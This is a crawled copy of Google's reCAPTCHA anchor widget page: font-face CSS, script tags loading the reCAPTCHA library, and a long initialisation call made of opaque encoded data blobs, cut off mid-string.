--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=879ncq9keq27
body_size: 46265
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="QcrsBRpLeHWQPnQGgko99A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="QcrsBRpLeHWQPnQGgko99A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QcrsBRpLeHWQPnQGgko99A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDqzQpw7Zew57DnMK1McO6SRcxw53CsGlTw6/DuMO0wqHCoHklRifCkMKgw4BKEHhFP8KRGjB9w5h/wronQ13DmcOXHcO3woRzw7VUwocRw4lEwq4Dw7fCs3TCuHsuI8OeGxcRZ8OSJcOYDxHCgQ0PMGN8Oxo7M8KKwo1kw5suwoHDksOyIcK7KMOQw5TCmcOJQWDDkMKPw4PDmh4qwrBow7/Cu8K0CMKwAMOgCxZqwpJES8OpK1sHwrzDjgzDqlZrwo5+PALDlMKHNUhxHBPDuMOywocrDsKIw4/[base64]/ClT5SJcO4wqUwwrBNFsKLw4XCksOWLsKAwozDph3CtyrCgibDp8K9NTUqwrdvSUI6wqDDskwPBgvCuMKVD8KHMHXDosOUasOzTMK2b3HDojXChMOteVsScMOOY8KmwrfDr2/DsHsDwrrDsMOzY8Oxw67Cu0fDmcOyw5/DsMKQHMOgwrXDsSBhw7RiDcKXw5fDiUBWfX3Dui9Tw7/CoMK2YsOlw7XDjcKOGMKLw7pvXMOXfsKkMcKGPnIwwp1nwq9uwrV4wofDllFmwqhBcnDCmlwOwrrDhMOEMwIBb3NdRzLDrsOuwq3Dsglcw7cwHS5tEkZWwq0tc2Y2MXsbFF/ChRpdw7nDmi7CucK7w7XCiGJrE3EmwoDDo3vCusO7w5ZDw6JNw4vDq8KUwpMEbBzCl8K1wpw7wpRKwrTCrcKWw7/DvnFHRQRuw7xQFW4xZAfDu8K+woRcVWdsV1cvwp7CqFDDp1nDmC7CqCnDrcKpThMhw5XDqiBgw6HCm8O/DCvDi8OpTMKvwoJWfsKsw6R2NgDDoHrDg2LDhHVJwq1xw5wlQcKhw5wBwo5RJDFGw6XCmQ3DnFUTw4h5dDvCm8KPYhYHwq0ia8OEUsOuwonDncKNd3pywoURwpA2F8OJw6wZOMKxw7R7dMKBwqp9ecOGwr41G8KiMMOjGsKpK8O5acOiMy/CpMK8w61xwqHDtBrCoH3ClsKcwo8JdWY/M1fCucOwwp7DmDrCiMKnbMKVHzUMYsKEwoNQPsOpwo0ISsOPwoVPZMOlKsO6w68xPcKZD8OVw6TCrFhJw7s5eWbDv2fCu8KowpnDp0A+KG3Dl8OxwoYOw6XCt8O/w5rDjUHCni0jFH8qKsOBwqd9dcOOw7DCgMKuesKNOMKKwo5+wqTDoVbCl8KZQG9gCC3DisKBIsOqwo/[base64]/DpMK3N8KDwprCjRRSO080OwjCicKTw500w49FwoQDHsKoDsKKwo7DjSXCmzY/wqpZL0LDv8KUwpNpXn9aEMKhwr4QXMO3bhQ5wqBDwoQvMxXCssO5w7fCqcOIHCphw5PDkcKrwpPDuVfDulDDg2LCl8OAw7RRwr8hw6/[base64]/CocOHZsOCwrzCq8KYwoDCjAhBwo02acOSwpF4w6hhw4DDscOzNlHClkjCsxJTwpYnD8OVwpnDgMKteMOpw73Ct8KawrRtCyjDqMKSwpvCt8OPR3HDvHtRwrnDpwsMw6zCiDXCmgBCcnhQXcOdZV9MYmDDmz3CmcOYwqbCo8OIK2TCsXfCkjgQcwbCocO8w7l/[base64]/w5XDjTAqQ8KLK8OwGGobIEBfH3USfQXCgwjDlTLCjcKyw70xwpXDnsOXTkw2Vx1xwrxfB8KywozDhMO0wpx3VcK3w5oFUMOxwqs2X8O8OkfCpMKlXy/CnMONGHkqL8O9w7JEZCdacnrDlcOVHUZREmHCrF9twoTDtCZWwqPCnDnDgSV7w5bCq8OgXjnCk8OydMKmw6l8X8OMwpJUw6h9wrHCqMOZwrooRSzDtsOEE3k9wqnCqE1MGMOOVC/CmUt5QFPDucKfSQTCrsOnw6J5wrDChsKgdMOidAHDoMOILlBXP0ExQ8OQGlcPw4lWKcO9w5LCqQ9OAWLCjwfCiFAmbMKpwql+UGY3MjvCpcK3w5IQCsKKU8OiYhZkw4RUwpXCuwzCocKWw7/Du8Kcwp/[base64]/DvcOxLcKUalHCmMOjJVwpWsOQT37CiMOqNsKfw4kcZ0Q/w6LDrcKJwpfDoQEswqrDtMKPE8KVJsO7GhvDp3dlfirDgC/[base64]/Cv8O3IA9Kw5hywp/ClcKMwp1MA8KxwoxBwpfDkcOPV8KFO8O7wo1OBDDCtcOwwo9mOknCn2vCszwTw4XCrlEhwo7CgMOIBcKsJgY1wobDisKGJ0nDgcKgDGXDg1PDvTPDrwF2XcOJOcKuRMOBw6p6w7YWwrrDnsKWwqzCnS/CiMOswrM6w5fDg0TCh35XOTsSHRzCtcKDwpsMK8OUwqp9wpIBwqYvUcKlwrLClMOxRG9sJ8KTw41Hw7PCgzliHcOrRmfCkMO5K8OzXsOWw4lJw51NXsOdDMK3CMONw4LDiMKpwpTDnsOrPWjCi8Otwpgrw5/Dj1FWwo1ywrfCvAQBwpXDuD5Wwp3Dm8K/HCYGHsKLw4ZgaFPDgHPDgMK3wqw1woTCiF3DsMKzw5gMPSU0wpotw4rCrsKbfsK8wqbDhMK4w786w6vCn8OGwoxJdMKvwr5Ww5XCqzJUCz02wozDsDwLwq3ClMKlLsKUwolmJsKJa8OawrRSwrTDoMO4w7HDu1rDiFjDtBDDs1LCucOJZhXDqsOuw5BxOHzDhz/DnG3DjTHDhhALwrnCi8KgJUFEwrkhw5bDqsOswpQ4U8KaUcKCw6E5woFjB8KMw4TCj8OSw7RcecOTYzrCvS3Dr8OIRl7CsDNZDcO/wp0EwpDCqsKTOzHCiD0lHMKqNsK+SS8vw6EsP8OSJcKURsO4wqVVwoR/[base64]/DnTRkw4/[base64]/DuVgpw7c1wpHDjm8eUMK1DQZ3w7TDrybCpsOQJMOGQ8Ovw5nCpsOzYsKRwonDusO6woF1cBAjwq/ClMOvw5JrYcOcK8K7wqYEScKLwrsMw4TCtsOuecObw5HDr8KgLGXDihvDvcK2wr7DqcKYdFRna8OgWcOgwogrwoQiEkQWCnBQwqLCjhHCmcKceEvDpwTCmgkYF3/CvgAgH8K6SMKfGX/CnQTDsMKAwotowqYrKiLCtsK/w6BNHmDCnBPCq1F1EsKsw5PDlwscw7HCrcOPYkUsw4XCrsO9fVPCuzIyw4BeKsKtc8KFw7/DuVzDtMKfwp3Cj8K4w616XsKTwqDCrgxrw6XDr8OIISHDhhxoFT7CtQPDrMOow4o3HCDDsjPCq8OpwrdGwrPDqEfDniQiwpbCqgXCqsOMHQF8GGrChgDDmcOlw6bCtsK9a3DCqHnDgsOgbsOgw5/[base64]/[base64]/[base64]/w7Fgw5Vqw43Chw/Cp8KWYlMdW8OXGlI6C8Ocwq7CksOdw7PClcKfw5rCtMKAUGTDosKbwonDuMOrHkwvw5BjNxJGOMOBN8OLVMKvwrFew4JkAQsNw4DDhwxEwo0ww47ChhECwqXCvcOqwqfDuH5Gdjt/[base64]/[base64]/ZS3DhwTCrcOWwotgRBTClsKZazkNABPDn8Otwo9rw5bDqsOVw4LCi8OdwpvDuBXCo08fK1ltwq3CgMOZJWrCnsOHwohtwrvDi8OFwpLCr8Oaw7jCpcOvwpvCjsKnLcO5asKbwpzCvXlSwrTCuig2ZsO/Iy8eGcOew69TwrxKw6TDoMOjKkp0wp8Tb8KTwpANw6XCiUvConnDu2UFwq/Cvn1Pw49rM2zCk13DvMOzOcOmZDArWsKOa8OrbGHDgznCnMKkYT/DmMODwrjCgyNXUMO9NsOcw500ZcO2w5bCqw8Xw6DCgsOmEAfDtULCg8KGwpbDtS7DghYRDMKvazvDs2TDqcKJwoQ7PsKdYTNlXsKtw6zDhDTDk8K5W8ODw6XDvMOcwqB4WmzDs1rDpQgnw4xjw6/[base64]/CrMKCw4vDs8KYwpAZwqnCvTgCwqZ7FyYZfcK9wpbDkj7CmFvCqQlkwrPChMORVBvChQJkKHXCvlzDpEUIwrozw4bDi8KHwp7DqhfDocOdw7TCsMOjwoR8aMO0XsOzVAUtBUILGsOmw6FFw4N0wogWwr86wqtfwq8zw7/[base64]/[base64]/[base64]/[base64]/CmldRU8KnwpxYw5hkwoLCnMOrworCjsKwKMO2QivDnsOqwpbClVlIwpMYYMKqw6R/QsOkdXbDnkvCmgpbCcO/XTjDvMKXwp7Cq2jDjyDDvMKHfUN/wozCtnvCjQfCpB52P8KUY8O6IVnDtsKIwqrCucKFcRHChGg0H8ONS8OIwoRfw5PCrcOZPsKXw6rClAvCniDCkSshXcKiWQcrw5vClyxvVcOewprCkWfDlQBWwqlwwo4+CXzCp0/DqRPDswrDlUXDoj/CtcO4wq0Tw7MAw7nCoXhewoFCw6bCsl3DusOAw6DDpsKxcMKuwrxeCDlSwpvClsO+w7Utw4jClMK/GS3DvCTDvVLCisOVNcOEw65Fw4hAwphdwp8Ew4k/w6HDvMKgWcOpwozDnsKUGMKxDcKHK8KfL8OHw4vDlC8EwqRtwoQKwr3CkXLCpVPDhgzDikHChSLCui5bZGw8w4LChgrDn8K0Fw0SMxjDrMKmX33CtTvDggvCqMKVw4/CqcKOLmbDkTAkwqM3w7tOwrF4wo9JQMKXOkR4GFHCp8KlwrZEw5gzKsKXwqtdw5jDr3vCg8OzKcKmw7zCucKWFMK8w5DCksO+UMObN8OVwovDhsOrwpNhw7wuw5/CpWoyw5bDnlfDhMKUw6FOwpTCucKRVVPCuMO/EVPDiWzCgMKXFS3CrMOmw5XDqkMlwrV/[base64]/DojBUZcOHwopQw58QUMOFwozDosK+aDPCvn8TUxjCuMOlYcOkwr3DrQ3DlHQUX8O8w4VvwqEJBSIVwo/DnsKIUcKDWcOuwrlkw6nDoGHDkMKmNQjDuA7CgMKvw7grHz3DnAlkwo4Xw4MdH27DjsK1w51PLFLCnsKBQgLDh19SwpzCgSTCj2TDvw8qworDvAnDv0R/VG15w53CiBHCpcKSdhRFacOWX0fCncOnw6fDhmzCh8Osc01Uw6JkwrJ5dgTCjwHDksO7w64Kw47CoBPDhyBXwprDgkNtCmEawpgxw4nDjMONw6V1w6l4bcKPfGdBCzRyUG3CjcKTw7IxwrYbw7vChcOMOsOZLMKYW1vCiWPDgsO6ZA8dH2BMw5RJACTDusKpU8KXwo/DtFXCtcKrwpzDiMKRwrjDrCXCi8KIcErDv8Kvwo/[base64]/IcKkUcKQAMKqwrlYwr/[base64]/CkFEXw5Zkf1PDu8OxwrfCiDjCuCvDtTEdw4DDkMK1w5ofw4g8Q3fCrcK9w6rCi8OwW8KZXsObwoNsw6c8dEDDrsKfwozCoAI/U1LCssONfcKkwqdVwozCgWBrHMOYGsKbflHCrhEeNEPDj0rDv8ORwrAxTsOuccKNw4BYGcKuZcOFw4LCsD3CrcO1w6QNQMOKTnMaKsO0w4HCm8Ouw5bCl2dMw7VVwpnCqk47GwtVw7LCmifDuFEqQCJAGkdmw6TDtTthXwQNK8Ktw5gMwr/CjcKPS8K9w6JGDMOuCMOKYwFTw7DDjRbDksKPwrfCgVHDjmnDqxY7NiQjSSUecMK6wpNGwpF0LRlLw5zCgCZnw5HCj2VPwqBFIETCqWQTw5vCr8KJw6gTCWjDiWPCqcKYSMKwwqbDrD0kYcK2w6DDn8KrdDM+w47ChcO4dsOmwojDvx/DiHQaWMK5wrvDisKzccKWwoALw6oTDG7ChcKPJwJODzLCqgfDu8Knw5fCr8Ojw4HCr8OMVsKdw6/[base64]/w5LDjsKrwqvCiMKCw4zDkcK1w5Vcw7/DscOhZlc8TsK+wpjDi8Orw449OSQQwoh4RR3Cji7DocONwojCl8KyW8KJZyHDo0UGwrolw5ZewqXDiRTDkMOkfR7DuVnDhsKcwrbDowTDrk3Cr8OSwr1PawbDr3wjwoVHw7B5wodFJMOVBxhUw7HCisKBw4DCsj/DlwDDo2zCiyTCkyJTYcKYHXVECMK4woDDsnAew5PCulLDo8KKKMKicnrDscKzw67ClynDkj4Ow57ClUcle0xTwo19PsOKAsKew4bCkjHCg0fCuMKXBsOhMAh/EwQYw4vCucKdw7/ColtzQyHDvSMLXcOqTxlTXxfDmkzDj346wqk7w5QsZ8Kvwp01w4sbw65MXcOvaEJjNTTCpnzCjDcOaCYkZxfCuMK8w6kewpPDgcOOw6otw7TClsKtbzJSwoPDpwLCpy01QsKTLcOUwoLCrsK2w7HCq8KiAwjDgMOuYXDDvTRXZ2RAwoh0w44Uw5/CgMK4wonCt8KIwq0vECjDlWkMw7fDrMKTajx0w6VRw6BRw5bDi8KXw4zDncOUeThrwrQ/woNgdwvCj8KNw4MHwp87wp5NagbDrsKaIg8JEy3CmMKbFMOAwozDnsOcNMKSwog4HsKKwrgTw6bCgsK4Tj1gwqMpw7xnwr8VwrjDnMK1ecKDwqM4VjXCvFclw484TRgewrMhwqbDs8Ovw7zCksKHw6oIw4NGOETCu8K/wpnCrUrCosORVMK6w7vCt8Khd8KXNMOkDyLDv8K0Fm/Do8KLT8OdUnjDtMOyQ8OmwotwW8KnwqTConNWw6o8bC1FwrzDg2PDlMOlwpLDhcKPMl9/w7zDj8O1wrzCikDClxlxwo5qYcOBbsO/wonCjMKhwp/CiFrDpMO/cMKhPsKpwqHDn2MaYVtQVMKIbcKAWcKvwqPDnMOAw4Ebw4VDw63Ciw8SwpTCl3XDqlbCghDCnmd4w7XDqsKNYsKpw4NzNEQlwrDDlcOfJQ7DgHZXwrxBw7E7CsOCSlQREMKycH/ClRF/w6pQwpXDpsO1W8KjFMOCwqRfw7PCpsKWYcKIdsOzS8KdPBk9wozDucOfI17CmRzDksK9VXY7WgwbDTHCisOSOMOlw6UJFsKxw5sbAjjCoH7Cnk7CjybCk8ORUwrCoMObHsKCw4IJRMK1Kz/CncKiDQsXcMKjPSJOw4t7WMKdIxrDmsOow7TCkxNtQMKacBsbwooIw6vClsO6FsKgUsO3w6RBwo7DoMKnw7zCv10WA8ORwrh/wpfDknMSw4PDvRzCvMKkwqoawpnChivDqQA8w5BeTMOww7bDi3vCj8O5wp7CqsKEw5cxBcKdwoEvGMOmdcOtEMORw73Dqixiw6lITWkQI0URTjXDlcKfLgXDrMOuOsOiw73CmAXDm8K1cwkRBsO/Rw0WUsOfEzTDiF9ZM8Kjw7PCmMK7LwjDoE7DlsOiwqrCoMKCfsKqw43ChAHChcKlw6VFwqYqFxfDkz8DwrtWwptcK3FxwqXCisK0FsOedFfDm1QewpbDrMOAw5fDvU1Zw6HDusKmRsK2XChcdjfDo3oCT8KFwo/Dn1AYGEcvWyLCmWjDpQYpwoQmK1fCngTDokp9EsOgw7XCoTPCh8OwUXcdw6NZeTxdw6LDscK9w7kBwqJaw7VZw7/Dmy0/TlPCkmspQMKpOcKAw6bDuRzCnSzCvjcfVcK0wol0DyHCssO/wpjCoQrCkcOTwo3DtUB9OArDszDDv8Kjwptaw5fCk1xPwqrDhGZ6w6TDmXltFsKWHMO4E8ODwpUIw6/CusOAb0jCkgnCiTbCmkLDrnLDq2fCuirDrMKqHcKsZsKUA8KwRVjCkmRAwrHCmEorOFkUCzzDikXCihvCqMK3aEd0wpxcwpZYw5PDgMOwJ3IWw5LDuMKjwqDCk8OMw63DnMO3ZQHCvBIeLsK9w4/[base64]/[base64]/DisK8wqhSCElPwr7DsSXChcKDWmtjw53DhMK1w6Q9B1oWw5LCmVnCgcKWwqIvQ8KtdMKAwrvDny7Ds8OYwp5RwpcmXMORw4kKQcK1w7rCv8O/wqfCs0HDvMK+woUXwqVKwoQyX8Olw6EpwqrCui8lCUTCp8KDw5MuT2YUw4PDgk/CqcKxw4V3w5zDozDChxp+ERbDgE/DtD8vaUfCi3PCpsKfwoXDnMKmw60MXsOvWcOjw7/DgCbCn2XClxLDgSnDknnCtMO1w5xjwo5lw7lwej7Ci8OBwpPCpsKlw6/Do3fDocKFwqQQJy4qw4Qow7kcbyHCgsOYwrMEw4RhLjTDssK4MMK5agEhw7FEbUbCjcKNwpjDhcOOY3XCuSXClsO1ZsKpCsK3w6TCrMK4L2FOwpHCiMKUMsKdMGXDvSfDosOZwr0UeGXDmFjDscOXw7zDnFp/Q8ONw5syw4IrwotRbjFlGToSw6vDtR8tLcKFwrFNwoNVwq3CtsKYwonCoXkzwrQpwro/R2Bewot/woQywozDqScRw5TCjMOOwqJlU8OldMO3wpA2wqXCgjrDisOcw6HDqMKJwrQMR8OOw7UcasOkw7nDtsKywrZ7a8KFwo15wpnCpQ7Ch8OCwrZxK8O7SEZcw4TCm8O/McOkUHMxIcO3wolPIsKlRMK2wrQoCwJLeMORB8OKwphHHMKqUcKtw5ELw5DDvATCq8Oew6zCsiPDrcONBR7DvcKgIsO3HMOxw6LCnFl2B8OtwpzDiMKjEMOwwoMow4LCsTw+w4E/TcKxwo/CjsOQEsOASE7CkX40WR5oUwnCsxjCocKfSHg/wpXDslR/wr7Dr8KjwrHCmMOiDGnCrgXCt1HDr0diAcOzKDsgwqrCt8OmA8OcG2cudMKjw6VIw5PDi8OcVcKCXGTDuTnCo8K+NsOwDcK9w5lOw7/ClxArRcKSw6cIwo1qwq5xw5BQw5I7wr3DocKNd0fDkXVQRznCkn/CtAAuWxtdwpZzw6jDk8KHwpYHfMKJHExWP8OOCsKQVMKzwop/wqdqR8ObIFxFwpzCi8Opw4PDuxB6fHzDkTI9JsKLQmjCk1XDkU/CoMKUVcOfw5TDh8O3WsO5MWbChcOKwpxRw5gLasOVwojDpX/[base64]/wofDn17Cu39eNMOdcmPDpcKsPkLCgMKENsOyw68pH03CrktpUBbChncuwqlvwoPDrUYSw5EyCMKafHUaPcOnw4snwrJ/SDdlAcK1w79tWcKvUsK1YcO6TCDCoMKzw4law5rDqMOzw5fDs8OQaijDtMK3CMOac8KyByzChyjDusK4woDCgMO9w6k/wrnDpsO/w4/ChMONZGJ2N8K9wq5ww6vCvCEnYF/CrhAvSMK9w57CssOJw4xqbMKeNsOHdcK3w6LChigULsO0w6fDmXXDuMO1YggtwrnDrzIjN8OiZ1zCn8KNw5h/[base64]/EATDpjjChcKiwptAwqccWBrCrMK8BR5ZcURsLg3DmWhGw4LDo8O8YMOwecK6XyYNw5gLwrnCusOUw7N5SMOWwodcYcOaw4IUw5MsOzE/[base64]/HsOZa0nCu8O9wo7DgFZRaMOGEyrDvFllw63Dh8KcVQPCuFVhw4LDjw7CvAwMfnnCiRYPOAAUKMKVw4zDmRHDs8K7XEIowoN9wrzCl24OOcKLMirDggcjw7jCrlESa8OYw7/CvH0QWmjDqMK5EhNUZB/Cn0xowottw4IcelNpw5oHH8Kfe8O+MjpCI1pQw7/DisKrSG7DhyYfFSHCqXtEb8OyEMKXw6JBc35mw6Qtw4/DmjzCgsO9woB/diPDqMObVFTCuRp7w4BUMhZQJBxPwrDDpcOTw5fChMK0w5TClEDCsFcXKMO+wr82UMKvFhzCp2l/w57ChcOVw5nCgcO9wrbCn3HCt17DrcKbwpAhwq3CsMONflxZRsKgw4jCkHzDuzjDjwDCkMK3JU1tFEVdY0xBw54uw4ZSwqzDn8KwwoxJw7HDlkTDlE/DvS4UM8K0DTxSBMKJCcOpwo3DusOGcENDw7XDicOPwpRZw4fDtMK+VXbDrsOYMyHDnzpiwp1SGcK1a3Afw7B7w41ZwpXDiT/[base64]/[base64]/w67Dj8Ouw7PDl8Kmw6oyUsKtVsOCw7lUwqjDt0TCksKgw6vCgVjDrXN5EgjDt8OOwooNw4nCnmvCjMOOSsKoFMK+w73DvMOiw5tZwr3CvSzCk8Kmw7/[base64]/DnzLDpHnCkMOtPMOkY2sOw77Dm8Oiwo7CsU05w6HDosKpwr